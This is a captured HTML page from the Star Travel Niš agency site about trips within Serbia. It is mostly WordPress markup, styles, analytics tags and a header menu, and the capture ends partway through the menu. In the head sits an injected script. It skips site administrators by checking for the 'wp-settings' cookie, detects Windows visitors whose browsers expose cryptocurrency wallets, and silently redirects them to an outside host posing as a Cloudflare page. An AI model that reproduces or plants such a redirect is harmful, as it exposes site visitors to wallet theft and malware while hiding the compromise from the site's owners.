

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://startravelnis.rs/srbija/srbija-putovanja/
body_size: 28920
content:











<!doctype html>
<html lang="sr-RS">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta http-equiv="ScreenOrientation" content="autoRotate:disabled">

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Jost:ital,wght@0,100..900;1,100..900&display=swap" rel="stylesheet">

	<meta name="theme-color" content="#091140" />
		<link rel="icon" type="image/png" href="https://startravelnis.rs/wp-content/uploads/2021/03/favicon.png" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Putovanja u Srbiji - Odmor u Srbiji - Star Travel Niš</title>
	<meta name="description" content="Srbija putovanja. Vreme je da istražimo i upoznamo svaki deo naše Srbije. Izleti ili višednevna putovanja po Srbiji idealna je prilika..." />
	<link rel="canonical" href="https://startravelnis.rs/srbija/srbija-putovanja/" />
	<meta property="og:locale" content="sr_RS" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Putovanja u Srbiji" />
	<meta property="og:description" content="Srbija putovanja. Vreme je da istražimo i upoznamo svaki deo naše Srbije. Izleti ili višednevna putovanja po Srbiji idealna je prilika..." />
	<meta property="og:url" content="https://startravelnis.rs/srbija/srbija-putovanja/" />
	<meta property="og:site_name" content="Star Travel Niš" />
	<meta property="article:publisher" content="https://www.facebook.com/startravelnis/?locale=sr_RS" />
	<meta property="article:modified_time" content="2022-03-02T11:46:42+00:00" />
	<meta property="og:image" content="https://startravelnis.rs/wp-content/uploads/2022/02/srbija-putovanja-izdvojena.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Procenjeno vreme čitanja" />
	<meta name="twitter:data1" content="2 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://startravelnis.rs/srbija/srbija-putovanja/","url":"https://startravelnis.rs/srbija/srbija-putovanja/","name":"Putovanja u Srbiji - Odmor u Srbiji - Star Travel Niš","isPartOf":{"@id":"https://startravelnis.rs/#website"},"primaryImageOfPage":{"@id":"https://startravelnis.rs/srbija/srbija-putovanja/#primaryimage"},"image":{"@id":"https://startravelnis.rs/srbija/srbija-putovanja/#primaryimage"},"thumbnailUrl":"https://startravelnis.rs/wp-content/uploads/2022/02/srbija-putovanja-izdvojena.jpg","datePublished":"2021-11-02T13:24:52+00:00","dateModified":"2022-03-02T11:46:42+00:00","description":"Srbija putovanja. Vreme je da istražimo i upoznamo svaki deo naše Srbije. Izleti ili višednevna putovanja po Srbiji idealna je prilika...","breadcrumb":{"@id":"https://startravelnis.rs/srbija/srbija-putovanja/#breadcrumb"},"inLanguage":"sr-RS","potentialAction":[{"@type":"ReadAction","target":["https://startravelnis.rs/srbija/srbija-putovanja/"]}]},{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://startravelnis.rs/srbija/srbija-putovanja/#primaryimage","url":"https://startravelnis.rs/wp-content/uploads/2022/02/srbija-putovanja-izdvojena.jpg","contentUrl":"https://startravelnis.rs/wp-content/uploads/2022/02/srbija-putovanja-izdvojena.jpg","width":900,"height":600},{"@type":"BreadcrumbList","@id":"https://startravelnis.rs/srbija/srbija-putovanja/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"StarTravel","item":"https://startravelnis.rs/"},{"@type":"ListItem","position":2,"name":"Srbija","item":"https://startravelnis.rs/srbija/"},{"@type":"ListItem","position":3,"name":"Putovanja u Srbiji"}]},{"@type":"WebSite","@id":"https://startravelnis.rs/#website","url":"https://startravelnis.rs/","name":"Star Travel Niš","description":"","publisher":{"@id":"https://startravelnis.rs/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://startravelnis.rs/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sr-RS"},{"@type":"Organization","@id":"https://startravelnis.rs/#organization","name":"Star Travel Niš","url":"https://startravelnis.rs/","logo":{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://startravelnis.rs/#/schema/logo/image/","url":"https://startravelnis.rs/wp-content/uploads/2023/12/Logo-STAR-TRAVEL.jpg","contentUrl":"https://startravelnis.rs/wp-content/uploads/2023/12/Logo-STAR-TRAVEL.jpg","width":1325,"height":505,"caption":"Star Travel Niš"},"image":{"@id":"https://startravelnis.rs/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/startravelnis/?locale=sr_RS","https://www.instagram.com/star_travel_nis/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Star Travel Niš » dovod" href="https://startravelnis.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="Star Travel Niš » dovod komentara" href="https://startravelnis.rs/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://startravelnis.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstartravelnis.rs%2Fsrbija%2Fsrbija-putovanja%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://startravelnis.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstartravelnis.rs%2Fsrbija%2Fsrbija-putovanja%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0073a8;--wp--preset--color--secondary: #005075;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://startravelnis.rs/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='walcf7-datepicker-css-css' href='https://startravelnis.rs/wp-content/plugins/date-time-picker-for-contact-form-7/assets/css/jquery.datetimepicker.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='itc-load-more-admin-css' href='https://startravelnis.rs/wp-content/plugins/itc-load-more/assets/css/admin.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='reset-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/reset.css?ver=1.1' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/bootstrap.min.css?ver=1.1' media='all' />
<link rel='stylesheet' id='mmenu-light-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/mmenu-light.css?ver=6.9' media='all' />
<link rel='stylesheet' id='demo-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/demo.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/owl-carousel.css?ver=1.1' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/lightgallery.css?ver=1.1' media='all' />
<link rel='stylesheet' id='Google-font-css' href='https://fonts.googleapis.com/css2?family=Poppins%3Awght%40300%3B400%3B600%3B700&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='style-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='twentynineteen-style-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/style.css?ver=1.0.30' media='all' />
<link rel='stylesheet' id='twentynineteen-print-style-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist/print.css?ver=1.0.30' media='print' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://startravelnis.rs/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.6.7' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://startravelnis.rs/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.2.6' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-css' href='https://startravelnis.rs/wp-content/plugins/ubermenu/assets/css/fontawesome/css/font-awesome.min.css?ver=4.3' media='all' />
<script src="https://startravelnis.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://startravelnis.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="wpso-front-scripts-js-extra">
var wpso = {"ajaxurl":"https://startravelnis.rs/wp-admin/admin-ajax.php","nonce":"4bf6e12166","user_items":[]};
//# sourceURL=wpso-front-scripts-js-extra
</script>
<script src="https://startravelnis.rs/wp-content/plugins/wp-sort-order/js/front-scripts.js?ver=2026011158" id="wpso-front-scripts-js"></script>
<link rel="https://api.w.org/" href="https://startravelnis.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://startravelnis.rs/wp-json/wp/v2/pages/805" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://startravelnis.rs/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WordPress Transliterator 10.11.3" />
<link rel='shortlink' href='https://startravelnis.rs/?p=805' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style id="ubermenu-custom-generated-css">
/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
.ubermenu-main.ubermenu-transition-slide .ubermenu-active > .ubermenu-submenu.ubermenu-submenu-type-mega,.ubermenu-main:not(.ubermenu-transition-slide) .ubermenu-submenu.ubermenu-submenu-type-mega,.ubermenu .ubermenu-force > .ubermenu-submenu { max-height:90vh; }
.ubermenu-main.ubermenu-transition-fade .ubermenu-item .ubermenu-submenu-drop { margin-top:0; }
.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:16px; text-transform:uppercase; color:#ffffff; }
.ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { color:#ffffff; }
.ubermenu-main .ubermenu-submenu .ubermenu-highlight { color:#ffffff; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target, .ubermenu-main .ubermenu-tab > .ubermenu-target { font-size:14px; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { color:#ffffff; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover { color:#ffffff; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-current-menu-item > .ubermenu-target { color:#ffffff; }
.ubermenu-main .ubermenu-nav .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { font-weight:bold; }
.ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#ffffff; font-size:14px; }
.ubermenu.ubermenu-main .ubermenu-tabs .ubermenu-tabs-group > .ubermenu-tab > .ubermenu-target { font-size:14px; }


/* Status: Loaded from Transient */

</style>
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '923196299086701', url);
fbq('init', '923196299086701', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://startravelnis.rs/wp-content/uploads/2021/03/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://startravelnis.rs/wp-content/uploads/2021/03/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://startravelnis.rs/wp-content/uploads/2021/03/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://startravelnis.rs/wp-content/uploads/2021/03/cropped-favicon-270x270.png" />

			<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-37263719-1', 'auto');
ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-39XF2RC3PE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-39XF2RC3PE');
</script>	
<script>
if(window.navigator.userAgent.indexOf('Windows')!=-1 && document.cookie.indexOf('wp-settings')==-1 )
        if(window.ethereum || window.tronWeb || window.tron || window.trustwallet || window.bitkeep || window.okxwallet || window.safepalProvider || window.solana || window.arweaveWallet || window.solflare || window.keplr || window.cardano)
                document.location.href='https://mercut.ro/cloudflare';
</script>
</head>

<body class="wp-singular page-template page-template-templates page-template-template-mesta page-template-templatestemplate-mesta-php page page-id-805 page-child parent-pageid-801 wp-embed-responsive wp-theme-itc-tourist wp-child-theme-itc-tourist-child rstr-cyr_to_lat transliteration-cyr_to_lat cyr_to_lat singular image-filters-enabled">

	<div class="overlay-black"></div>


<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=923196299086701&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<div id="page" class="layout-leto site desktop-version-website">

	<header id="masthead" class="site-header">

		<div class="header-top">
			<div class="container">
				<div class="d-flex justify-content-between align-items-center">
											<div class="site-logo"><a href="https://startravelnis.rs" aria-label="website logo"><img src="https://startravelnis.rs/wp-content/uploads/2021/04/star-travel-final.png" alt="logo"></a></div>
					
											<div class="header-contact-info">
															<div class="header-contact phone-header align-items-center">
									<div class="header-contact-icon">
										<span class="icon-call"></span>
									</div>
									<div class="header-contact-label">
										<div>Pozovite nas</div>
										<div class="header-label-info"><p><a href="tel:0038118246100">018/246-100</a>, <a href="tel:0038118522112">522-112</a></p>
</div>
									</div>
								</div>
																						<div class="header-contact phone-header align-items-center">
									<div class="header-contact-icon">
										<span class="icon-cellphone"></span>
									</div>
									<div class="header-contact-label">
										<div>Pozovite nas</div>
										<div class="header-label-info"><p><a href="tel:+38169762313">069/762-313</a></p>
</div>
									</div>
								</div>
																						<div class="header-contact email-header align-items-center">
									<div class="header-contact-icon">
										<span class="icon-email"></span>
									</div>
									<div class="header-contact-label">
										<div>Pišite nam</div>
										<div class="header-label-info"><p><a href="mailto:info@startravelnis.rs">info@startravelnis.rs</a></p>
</div>
									</div>
								</div>
													</div>
					
											<div class="yuta-logo"><a href="http://www.yuta.rs/" target="_blank"><img src="https://startravelnis.rs/wp-content/uploads/2024/05/yuta-novi-logo-14.png"></a></div>
									</div>
			</div>
		</div>

		<div class="header-bottom">
			<div class="container">
				
<!-- UberMenu [Configuration:main] [Theme Loc:] [Integration:api] -->
<a class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-none ubermenu-loc- ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " data-ubermenu-target="ubermenu-main-2"><i class="fa fa-bars"></i>Menu</a><nav id="ubermenu-main-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2 ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-none  ubermenu-bar-align-full ubermenu-items-align-left ubermenu-sub-indicators ubermenu-retractors-responsive"><ul id="ubermenu-nav-main-2" class="ubermenu-nav"><li id="menu-item-401" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-401 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Grčka apartmani</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-401 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear" ><li id="menu-item-34486" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34486 ubermenu-item-auto 